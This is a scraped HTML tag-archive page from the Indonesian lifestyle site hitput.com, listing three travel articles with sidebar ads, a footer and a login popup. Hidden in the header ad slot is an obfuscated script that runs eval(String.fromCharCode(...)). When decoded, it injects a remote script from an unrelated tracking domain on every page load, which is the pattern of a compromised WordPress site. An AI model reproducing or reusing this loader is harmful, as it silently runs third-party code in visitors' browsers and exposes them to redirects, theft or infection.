	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13447"><a href="https://musik-lirik.hitput.com/">Musik Lirik</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-snax_poll td-menu-item td-normal-menu menu-item-7617"><a title="Polling" href="https://hitput.com/snax_poll/">HitPolling</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7986"><a href="https://hitput.com/hityourstory/">HitYourStory</a></li>
<li class="snax-login-nav snax-login-required menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4547"><a href="https://hitput.com/?snax_login_popup">Log In</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://hitput.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_2 td_block_template_1">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript">eval(String.fromCharCode(118,97,114,32,116,114,111,110,109,111,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,116,114,111,110,109,111,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,32,61,61,32,34,115,108,111,119,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,111,119,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,49,56,44,49,48,53,44,49,49,49,44,49,48,56,44,49,48,49,44,49,49,54,44,49,48,56,44,49,49,49,44,49,49,56,44,49,48,49,44,49,48,56,44,49,48,53,44,49,49,48,44,49,48,49,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,52,44,57,57,44,52,55,44,49,48,54,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,49,44,52,54,44,52,56,44,52,54,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

    <div data-rocket-location-hash="2bf6476a0fd7917c342cbab2dd7f0ef6" class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hitput.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pesona indonesia</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: pesona indonesia</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hitput.com/4-tempat-wisata-yang-tidak-jauh-dari-jakarta-ini-cocok-untuk-liburan-akhir-tahun/"  rel="bookmark" class="td-image-wrap " title="4 Tempat Wisata Yang Tidak Jauh Dari Jakarta Ini Cocok Untuk Liburan Akhir Tahun" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" alt="" title="4 Tempat Wisata Yang Tidak Jauh Dari Jakarta Ini Cocok Untuk Liburan Akhir Tahun" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2017/12/1491311401_menikmati-keindahan-obyek-wisata-pulau-pari-di-kepulaun-seribu-324x160.jpg"  width="324" height="160" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="4 Tempat Wisata Yang Tidak Jauh Dari Jakarta Ini Cocok Untuk Liburan Akhir Tahun" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2017/12/1491311401_menikmati-keindahan-obyek-wisata-pulau-pari-di-kepulaun-seribu-324x160.jpg"  width="324" height="160" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hitput.com/4-tempat-wisata-yang-tidak-jauh-dari-jakarta-ini-cocok-untuk-liburan-akhir-tahun/"  rel="bookmark" title="4 Tempat Wisata Yang Tidak Jauh Dari Jakarta Ini Cocok Untuk Liburan Akhir Tahun">4 Tempat Wisata Yang Tidak Jauh Dari Jakarta Ini Cocok Untuk...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://hitput.com/author/ranichaii/">Ranichaii</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-14T17:13:23+07:00" >December 14, 2017</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hitput.com/mau-ketemu-dan-lihat-langsung-ikan-nemo-wisata-taman-nemo-lampung-pahawang-tempatnya/"  rel="bookmark" class="td-image-wrap " title="Mau Ketemu dan Lihat Langsung Ikan Nemo? Wisata Taman Nemo Lampung Pahawang Tempatnya!" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" alt="" title="Mau Ketemu dan Lihat Langsung Ikan Nemo? Wisata Taman Nemo Lampung Pahawang Tempatnya!" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2017/12/images-6-324x160.jpg"  width="324" height="160" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Mau Ketemu dan Lihat Langsung Ikan Nemo? Wisata Taman Nemo Lampung Pahawang Tempatnya!" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2017/12/images-6-324x160.jpg"  width="324" height="160" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hitput.com/mau-ketemu-dan-lihat-langsung-ikan-nemo-wisata-taman-nemo-lampung-pahawang-tempatnya/"  rel="bookmark" title="Mau Ketemu dan Lihat Langsung Ikan Nemo? Wisata Taman Nemo Lampung Pahawang Tempatnya!">Mau Ketemu dan Lihat Langsung Ikan Nemo? Wisata Taman Nemo Lampung...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://hitput.com/author/septiani_anjani/">Septiani Anjani</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-04T13:00:20+07:00" >December 4, 2017</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hitput.com/tempat-wisata-di-indonesia-yang-bagus-dan-murah/"  rel="bookmark" class="td-image-wrap " title="Tempat Wisata di Indonesia Yang Bagus dan Murah" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" alt="" title="Tempat Wisata di Indonesia Yang Bagus dan Murah" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2017/10/Batu-Malang-324x160.jpg"  width="324" height="160" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Tempat Wisata di Indonesia Yang Bagus dan Murah" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2017/10/Batu-Malang-324x160.jpg"  width="324" height="160" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hitput.com/tempat-wisata-di-indonesia-yang-bagus-dan-murah/"  rel="bookmark" title="Tempat Wisata di Indonesia Yang Bagus dan Murah">Tempat Wisata di Indonesia Yang Bagus dan Murah</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://hitput.com/author/septiani_anjani/">Septiani Anjani</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-12T12:34:18+07:00" >October 12, 2017</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><a href="https://hitput.com/tag/pesona-indonesia/"  aria-label="prev-page" ><i class="td-icon-menu-left"></i></a><a href="https://hitput.com/tag/pesona-indonesia/" class="page" title="1">1</a><span class="current">2</span><span class="pages">Page 2 of 2</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_3 td_block_template_1 ">

<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}.tdi_3 .td_spot_img_all img,.tdi_3 .td_spot_img_tl img,.tdi_3 .td_spot_img_tp img,.tdi_3 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1569914191885129");
		            adEl.setAttribute("data-ad-slot", "8705897123");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1569914191885129");
		            adEl.setAttribute("data-ad-slot", "8705897123");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1569914191885129");
		            adEl.setAttribute("data-ad-slot", "8705897123");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1569914191885129");
		            adEl.setAttribute("data-ad-slot", "8705897123");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


		<aside id="recent-posts-72" class="td_block_template_1 widget recent-posts-72 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://hitput.com/tren-fotografi-digicam-gen-z/">Tren Fotografi Digicam: Cara Bikin Foto &#8216;Blurry Aesthetic&#8217; ala Gen Z</a>
									</li>
											<li>
					<a href="https://hitput.com/jual-bibit-ikan-nila-merah-depok/">Pusat Jual Bibit Ikan Nila Merah Berkualitas di Depok</a>
									</li>
											<li>
					<a href="https://hitput.com/tren-digital-marketing-2026/">10 Tren Digital Marketing 2026: Era AI dan Social Search</a>
									</li>
											<li>
					<a href="https://hitput.com/negara-murah-untuk-solo-traveler-luar-negeri/">3 Negara Murah untuk Solo Traveler Luar Negeri di Akhir Tahun</a>
									</li>
											<li>
					<a href="https://hitput.com/cafe-idroc-space-sentul-bogor/">Cafe Idroc Space Sentul Bogor: Coffee Shop Aesthetic dengan Jazz Vibes</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div data-rocket-location-hash="3c97100d540349a8e1e02160e9c9fc64" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div data-rocket-location-hash="5aaa069b39b1eefd9d55e3306719381d" class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://hitput.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20240%20118'%3E%3C/svg%3E" data-retina="https://hitput.com/wp-content/uploads/2017/05/hitput-e1494240189554.png" alt="" title=""  width="240" height="118" data-lazy-src="https://hitput.com/wp-content/uploads/2017/05/hitput-e1494240189554.png" /><noscript><img class="td-retina-data" src="https://hitput.com/wp-content/uploads/2017/05/hitput-e1494240189554.png" data-retina="https://hitput.com/wp-content/uploads/2017/05/hitput-e1494240189554.png" alt="" title=""  width="240" height="118" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Hitput.com selalu Up-to-Date dengan Berita dan Tren Terbaru seputar Keuangan, Bisnis, Investasi, Kesehatan, Hiburan, Fashion, OOTD Hijab.
<div class="footer-email-wrap">Contact us: <a href="mailto:info@hitput.com">info@hitput.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.dailymotion.com/hitputcom_official" title="Dailymotion">
                <i class="td-icon-font td-icon-dailymotion"></i>
                <span style="display: none">Dailymotion</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/hitputcom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hitputcom" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://id.pinterest.com/hitputcom/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCKdx4k2eMpMBKFNrguUzt8w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="2211eaca8b3193bd6915dc019c469d0e" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-7745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-7745"><a href="https://company.hitput.com/">About Us</a></li>
<li id="menu-item-3962" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3962"><a href="https://hitput.com/contact-hitput/">Contact</a></li>
<li id="menu-item-3963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-3963"><a rel="privacy-policy" href="https://hitput.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025 | HITPUT.COM All Right Reserved
                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div data-rocket-location-hash="021736e0a7dd33709b8f716238b8e9c0" id="snax-popup-content" class="snax white-popup mfp-hide">
		
<div data-rocket-location-hash="555e50307c151186920c3f613f13ca03" class="snax-login-tab snax-tab-active">

	<h2 class="g1-alpha">Log In</h2>

	
	
	
	
		
		<h4 class="snax-form-legend snax-form-legend-sign-in">Sign In</h4>

		<div data-rocket-location-hash="a240ba68ca16a1dd396860cc927567c7" class="snax-login-form">
			<form name="loginform-in-popup" id="loginform-in-popup" action="https://hitput.com/login/" method="post"><div class="snax-validation-error snax-login-error-message"></div><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><div id="snax-login-recaptcha"></div><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://hitput.com/tag/pesona-indonesia/page/2/" />
			</p><style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    box-shadow: inset 0 0 0 1px #747775;
    color: #1f1f1f;
}

div.nsl-container .nsl-button-google[data-skin="dark"] {
    box-shadow: inset 0 0 0 1px #8E918F;
    color: #E3E3E3;
}

div.nsl-container .nsl-button-google[data-skin="neutral"] {
    color: #1F1F1F;
}

div.nsl-container .nsl-button-google div.nsl-button-label-container {
    font-family: "Roboto Medium", Roboto, Helvetica, Arial, sans-serif;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><div id="nsl-custom-login-form-1"><div class="nsl-container nsl-container-block" data-align="left"><div class="nsl-container-buttons"><a href="https://hitput.com/register/?loginSocial=facebook&#038;redirect=https%3A%2F%2Fhitput.com%2Ftag%2Fpesona-indonesia%2Fpage%2F2%2F" rel="nofollow" aria-label="Continue with &lt;b&gt;Facebook&lt;/b&gt;" data-plugin="nsl" data-action="connect" data-provider="facebook" data-popupwidth="600" data-popupheight="679"><div class="nsl-button nsl-button-default nsl-button-facebook" data-skin="dark" style="background-color:#1877F2;"><div class="nsl-button-svg-container"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1365.3 1365.3" height="24" width="24"><path d="M1365.3 682.7A682.7 682.7 0 10576 1357V880H402.7V682.7H576V532.3c0-171.1 102-265.6 257.9-265.6 74.6 0 152.8 13.3 152.8 13.3v168h-86.1c-84.8 0-111.3 52.6-111.3 106.6v128h189.4L948.4 880h-159v477a682.8 682.8 0 00576-674.3" fill="#fff"/></svg></div><div class="nsl-button-label-container">Continue with <b>Facebook</b></div></div></a><a href="https://hitput.com/register/?loginSocial=google&#038;redirect=https%3A%2F%2Fhitput.com%2Ftag%2Fpesona-indonesia%2Fpage%2F2%2F" rel="nofollow" aria-label="Continue with &lt;b&gt;Google&lt;/b&gt;" data-plugin="nsl" data-action="connect" data-provider="google" data-popupwidth="600" data-popupheight="600"><div class="nsl-button nsl-button-default nsl-button-google" data-skin="light" style="background-color:#fff;"><div class="nsl-button-svg-container"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#4285F4" d="M20.64 12.2045c0-.6381-.0573-1.2518-.1636-1.8409H12v3.4814h4.8436c-.2086 1.125-.8427 2.0782-1.7959 2.7164v2.2581h2.9087c1.7018-1.5668 